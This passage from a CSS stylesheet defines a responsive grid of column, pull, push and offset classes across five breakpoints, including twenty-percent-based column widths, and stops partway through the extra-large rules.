.col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {

  position: relative;

  min-height: 1px;

  padding-right: 15px;

  padding-left: 15px; }

  @media (min-width: 576px) {

    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {

      padding-right: 15px;

      padding-left: 15px; } }

  @media (min-width: 768px) {

    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {

      padding-right: 15px;

      padding-left: 15px; } }

  @media (min-width: 992px) {

    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {

      padding-right: 15px;

      padding-left: 15px; } }

  @media (min-width: 1200px) {

    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {

      padding-right: 10px;

      padding-left: 10px; } }



.col-xs-1 {

  float: left;

  width: 8.33333%; }



.col-xs-2 {

  float: left;

  width: 16.66667%; }



.col-xs-3 {

  float: left;

  width: 25%; }



.col-xs-4 {

  float: left;

  width: 33.33333%; }



.col-xs-5 {

  float: left;

  width: 41.66667%; }



.col-xs-6 {

  float: left;

  width: 50%; }



.col-xs-7 {

  float: left;

  width: 58.33333%; }



.col-xs-8 {

  float: left;

  width: 66.66667%; }



.col-xs-9 {

  float: left;

  width: 75%; }



.col-xs-10 {

  float: left;

  width: 83.33333%; }



.col-xs-11 {

  float: left;

  width: 91.66667%; }



.col-xs-12 {

  float: left;

  width: 100%; }



.col-xs-2-4 {

  float: left;

  width: 20%; }



.col-xs-4-8 {

  float: left;

  width: 40%; }



.col-xs-7-2 {

  float: left;

  width: 60%; }



.col-xs-9-6 {

  float: left;

  width: 80%; }



.pull-xs-0 {

  right: auto; }



.pull-xs-1 {

  right: 8.33333%; }



.pull-xs-2 {

  right: 16.66667%; }



.pull-xs-3 {

  right: 25%; }



.pull-xs-4 {

  right: 33.33333%; }



.pull-xs-5 {

  right: 41.66667%; }



.pull-xs-6 {

  right: 50%; }



.pull-xs-7 {

  right: 58.33333%; }



.pull-xs-8 {

  right: 66.66667%; }



.pull-xs-9 {

  right: 75%; }



.pull-xs-10 {

  right: 83.33333%; }



.pull-xs-11 {

  right: 91.66667%; }



.pull-xs-12 {

  right: 100%; }



.pull-xs-2-4 {

  right: 20%; }



.pull-xs-4-8 {

  right: 40%; }



.pull-xs-7-2 {

  right: 60%; }



.pull-xs-9-6 {

  right: 80%; }



.push-xs-0 {

  left: auto; }



.push-xs-1 {

  left: 8.33333%; }



.push-xs-2 {

  left: 16.66667%; }



.push-xs-3 {

  left: 25%; }



.push-xs-4 {

  left: 33.33333%; }



.push-xs-5 {

  left: 41.66667%; }



.push-xs-6 {

  left: 50%; }



.push-xs-7 {

  left: 58.33333%; }



.push-xs-8 {

  left: 66.66667%; }



.push-xs-9 {

  left: 75%; }



.push-xs-10 {

  left: 83.33333%; }



.push-xs-11 {

  left: 91.66667%; }



.push-xs-12 {

  left: 100%; }



.push-xs-2-4 {

  left: 20%; }



.push-xs-4-8 {

  left: 40%; }



.push-xs-7-2 {

  left: 60%; }



.push-xs-9-6 {

  left: 80%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-1 {

  margin-left: 8.33333%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-2 {

  margin-left: 16.66667%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-3 {

  margin-left: 25%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-4 {

  margin-left: 33.33333%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-5 {

  margin-left: 41.66667%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-6 {

  margin-left: 50%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-7 {

  margin-left: 58.33333%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-8 {

  margin-left: 66.66667%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-9 {

  margin-left: 75%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-10 {

  margin-left: 83.33333%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



.offset-xs-11 {

  margin-left: 91.66667%; }



.offset-xs-2-4 {

  margin-left: 20%; }



.offset-xs-4-8 {

  margin-left: 40%; }



.offset-xs-7-2 {

  margin-left: 60%; }



.offset-xs-9-6 {

  margin-left: 80%; }



@media (min-width: 576px) {

  .col-sm-1 {

    float: left;

    width: 8.33333%; }



  .col-sm-2 {

    float: left;

    width: 16.66667%; }



  .col-sm-3 {

    float: left;

    width: 25%; }



  .col-sm-4 {

    float: left;

    width: 33.33333%; }



  .col-sm-5 {

    float: left;

    width: 41.66667%; }



  .col-sm-6 {

    float: left;

    width: 50%; }



  .col-sm-7 {

    float: left;

    width: 58.33333%; }



  .col-sm-8 {

    float: left;

    width: 66.66667%; }



  .col-sm-9 {

    float: left;

    width: 75%; }



  .col-sm-10 {

    float: left;

    width: 83.33333%; }



  .col-sm-11 {

    float: left;

    width: 91.66667%; }



  .col-sm-12 {

    float: left;

    width: 100%; }



  .col-sm-2-4 {

    float: left;

    width: 20%; }



  .col-sm-4-8 {

    float: left;

    width: 40%; }



  .col-sm-7-2 {

    float: left;

    width: 60%; }



  .col-sm-9-6 {

    float: left;

    width: 80%; }



  .pull-sm-0 {

    right: auto; }



  .pull-sm-1 {

    right: 8.33333%; }



  .pull-sm-2 {

    right: 16.66667%; }



  .pull-sm-3 {

    right: 25%; }



  .pull-sm-4 {

    right: 33.33333%; }



  .pull-sm-5 {

    right: 41.66667%; }



  .pull-sm-6 {

    right: 50%; }



  .pull-sm-7 {

    right: 58.33333%; }



  .pull-sm-8 {

    right: 66.66667%; }



  .pull-sm-9 {

    right: 75%; }



  .pull-sm-10 {

    right: 83.33333%; }



  .pull-sm-11 {

    right: 91.66667%; }



  .pull-sm-12 {

    right: 100%; }



  .pull-sm-2-4 {

    right: 20%; }



  .pull-sm-4-8 {

    right: 40%; }



  .pull-sm-7-2 {

    right: 60%; }



  .pull-sm-9-6 {

    right: 80%; }



  .push-sm-0 {

    left: auto; }



  .push-sm-1 {

    left: 8.33333%; }



  .push-sm-2 {

    left: 16.66667%; }



  .push-sm-3 {

    left: 25%; }



  .push-sm-4 {

    left: 33.33333%; }



  .push-sm-5 {

    left: 41.66667%; }



  .push-sm-6 {

    left: 50%; }



  .push-sm-7 {

    left: 58.33333%; }



  .push-sm-8 {

    left: 66.66667%; }



  .push-sm-9 {

    left: 75%; }



  .push-sm-10 {

    left: 83.33333%; }



  .push-sm-11 {

    left: 91.66667%; }



  .push-sm-12 {

    left: 100%; }



  .push-sm-2-4 {

    left: 20%; }



  .push-sm-4-8 {

    left: 40%; }



  .push-sm-7-2 {

    left: 60%; }



  .push-sm-9-6 {

    left: 80%; }



  .offset-sm-0 {

    margin-left: 0%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-1 {

    margin-left: 8.33333%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-2 {

    margin-left: 16.66667%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-3 {

    margin-left: 25%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-4 {

    margin-left: 33.33333%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-5 {

    margin-left: 41.66667%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-6 {

    margin-left: 50%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-7 {

    margin-left: 58.33333%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-8 {

    margin-left: 66.66667%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-9 {

    margin-left: 75%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-10 {

    margin-left: 83.33333%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; }



  .offset-sm-11 {

    margin-left: 91.66667%; }



  .offset-sm-2-4 {

    margin-left: 20%; }



  .offset-sm-4-8 {

    margin-left: 40%; }



  .offset-sm-7-2 {

    margin-left: 60%; }



  .offset-sm-9-6 {

    margin-left: 80%; } }

@media (min-width: 768px) {

  .col-md-1 {

    float: left;

    width: 8.33333%; }



  .col-md-2 {

    float: left;

    width: 16.66667%; }



  .col-md-3 {

    float: left;

    width: 25%; }



  .col-md-4 {

    float: left;

    width: 33.33333%; }



  .col-md-5 {

    float: left;

    width: 41.66667%; }



  .col-md-6 {

    float: left;

    width: 50%; }



  .col-md-7 {

    float: left;

    width: 58.33333%; }



  .col-md-8 {

    float: left;

    width: 66.66667%; }



  .col-md-9 {

    float: left;

    width: 75%; }



  .col-md-10 {

    float: left;

    width: 83.33333%; }



  .col-md-11 {

    float: left;

    width: 91.66667%; }



  .col-md-12 {

    float: left;

    width: 100%; }



  .col-md-2-4 {

    float: left;

    width: 20%; }



  .col-md-4-8 {

    float: left;

    width: 40%; }



  .col-md-7-2 {

    float: left;

    width: 60%; }



  .col-md-9-6 {

    float: left;

    width: 80%; }



  .pull-md-0 {

    right: auto; }



  .pull-md-1 {

    right: 8.33333%; }



  .pull-md-2 {

    right: 16.66667%; }



  .pull-md-3 {

    right: 25%; }



  .pull-md-4 {

    right: 33.33333%; }



  .pull-md-5 {

    right: 41.66667%; }



  .pull-md-6 {

    right: 50%; }



  .pull-md-7 {

    right: 58.33333%; }



  .pull-md-8 {

    right: 66.66667%; }



  .pull-md-9 {

    right: 75%; }



  .pull-md-10 {

    right: 83.33333%; }



  .pull-md-11 {

    right: 91.66667%; }



  .pull-md-12 {

    right: 100%; }



  .pull-md-2-4 {

    right: 20%; }



  .pull-md-4-8 {

    right: 40%; }



  .pull-md-7-2 {

    right: 60%; }



  .pull-md-9-6 {

    right: 80%; }



  .push-md-0 {

    left: auto; }



  .push-md-1 {

    left: 8.33333%; }



  .push-md-2 {

    left: 16.66667%; }



  .push-md-3 {

    left: 25%; }



  .push-md-4 {

    left: 33.33333%; }



  .push-md-5 {

    left: 41.66667%; }



  .push-md-6 {

    left: 50%; }



  .push-md-7 {

    left: 58.33333%; }



  .push-md-8 {

    left: 66.66667%; }



  .push-md-9 {

    left: 75%; }



  .push-md-10 {

    left: 83.33333%; }



  .push-md-11 {

    left: 91.66667%; }



  .push-md-12 {

    left: 100%; }



  .push-md-2-4 {

    left: 20%; }



  .push-md-4-8 {

    left: 40%; }



  .push-md-7-2 {

    left: 60%; }



  .push-md-9-6 {

    left: 80%; }



  .offset-md-0 {

    margin-left: 0%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-1 {

    margin-left: 8.33333%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-2 {

    margin-left: 16.66667%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-3 {

    margin-left: 25%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-4 {

    margin-left: 33.33333%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-5 {

    margin-left: 41.66667%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-6 {

    margin-left: 50%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-7 {

    margin-left: 58.33333%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-8 {

    margin-left: 66.66667%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-9 {

    margin-left: 75%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-10 {

    margin-left: 83.33333%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; }



  .offset-md-11 {

    margin-left: 91.66667%; }



  .offset-md-2-4 {

    margin-left: 20%; }



  .offset-md-4-8 {

    margin-left: 40%; }



  .offset-md-7-2 {

    margin-left: 60%; }



  .offset-md-9-6 {

    margin-left: 80%; } }

@media (min-width: 992px) {

  .col-lg-1 {

    float: left;

    width: 8.33333%; }



  .col-lg-2 {

    float: left;

    width: 16.66667%; }



  .col-lg-3 {

    float: left;

    width: 25%; }



  .col-lg-4 {

    float: left;

    width: 33.33333%; }



  .col-lg-5 {

    float: left;

    width: 41.66667%; }



  .col-lg-6 {

    float: left;

    width: 50%; }



  .col-lg-7 {

    float: left;

    width: 58.33333%; }



  .col-lg-8 {

    float: left;

    width: 66.66667%; }



  .col-lg-9 {

    float: left;

    width: 75%; }



  .col-lg-10 {

    float: left;

    width: 83.33333%; }



  .col-lg-11 {

    float: left;

    width: 91.66667%; }



  .col-lg-12 {

    float: left;

    width: 100%; }



  .col-lg-2-4 {

    float: left;

    width: 20%; }



  .col-lg-4-8 {

    float: left;

    width: 40%; }



  .col-lg-7-2 {

    float: left;

    width: 60%; }



  .col-lg-9-6 {

    float: left;

    width: 80%; }



  .pull-lg-0 {

    right: auto; }



  .pull-lg-1 {

    right: 8.33333%; }



  .pull-lg-2 {

    right: 16.66667%; }



  .pull-lg-3 {

    right: 25%; }



  .pull-lg-4 {

    right: 33.33333%; }



  .pull-lg-5 {

    right: 41.66667%; }



  .pull-lg-6 {

    right: 50%; }



  .pull-lg-7 {

    right: 58.33333%; }



  .pull-lg-8 {

    right: 66.66667%; }



  .pull-lg-9 {

    right: 75%; }



  .pull-lg-10 {

    right: 83.33333%; }



  .pull-lg-11 {

    right: 91.66667%; }



  .pull-lg-12 {

    right: 100%; }



  .pull-lg-2-4 {

    right: 20%; }



  .pull-lg-4-8 {

    right: 40%; }



  .pull-lg-7-2 {

    right: 60%; }



  .pull-lg-9-6 {

    right: 80%; }



  .push-lg-0 {

    left: auto; }



  .push-lg-1 {

    left: 8.33333%; }



  .push-lg-2 {

    left: 16.66667%; }



  .push-lg-3 {

    left: 25%; }



  .push-lg-4 {

    left: 33.33333%; }



  .push-lg-5 {

    left: 41.66667%; }



  .push-lg-6 {

    left: 50%; }



  .push-lg-7 {

    left: 58.33333%; }



  .push-lg-8 {

    left: 66.66667%; }



  .push-lg-9 {

    left: 75%; }



  .push-lg-10 {

    left: 83.33333%; }



  .push-lg-11 {

    left: 91.66667%; }



  .push-lg-12 {

    left: 100%; }



  .push-lg-2-4 {

    left: 20%; }



  .push-lg-4-8 {

    left: 40%; }



  .push-lg-7-2 {

    left: 60%; }



  .push-lg-9-6 {

    left: 80%; }



  .offset-lg-0 {

    margin-left: 0%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-1 {

    margin-left: 8.33333%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-2 {

    margin-left: 16.66667%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-3 {

    margin-left: 25%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-4 {

    margin-left: 33.33333%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-5 {

    margin-left: 41.66667%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-6 {

    margin-left: 50%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-7 {

    margin-left: 58.33333%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-8 {

    margin-left: 66.66667%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-9 {

    margin-left: 75%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-10 {

    margin-left: 83.33333%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; }



  .offset-lg-11 {

    margin-left: 91.66667%; }



  .offset-lg-2-4 {

    margin-left: 20%; }



  .offset-lg-4-8 {

    margin-left: 40%; }



  .offset-lg-7-2 {

    margin-left: 60%; }



  .offset-lg-9-6 {

    margin-left: 80%; } }

@media (min-width: 1200px) {

  .col-xl-1 {

    float: left;

    width: 8.33333%; }



  .col-xl-2 {

    float: left;

    width: 16.66667%; }



  .col-xl-3 {

    float: left;

    width: 25%; }



  .col-xl-4 {

    float: left;

    width: 33.33333%; }



  .col-xl-5 {

    float: left;

    width: 41.66667%; }



  .col-xl-6 {

    float: left;

    width: 50%; }



  .col-xl-7 {

    float: left;

    width: 58.33333%; }



  .col-xl-8 {

    float: left;

    width: 66.66667%; }



  .col-xl-9 {

    float: left;

    width: 75%; }



  .col-xl-10 {

    float: left;

    width: 83.33333%; }



  .col-xl-11 {

    float: left;

    width: 91.66667%; }



  .col-xl-12 {

    float: left;

    width: 100%; }



  .col-xl-2-4 {

    float: left;

    width: 20%; }



  .col-xl-4-8 {

    float: left;

    width: 40%; }



  .col-xl-7-2 {

    float: left;

    width: 60%; }



  .col-xl-9-6 {

    float: left;

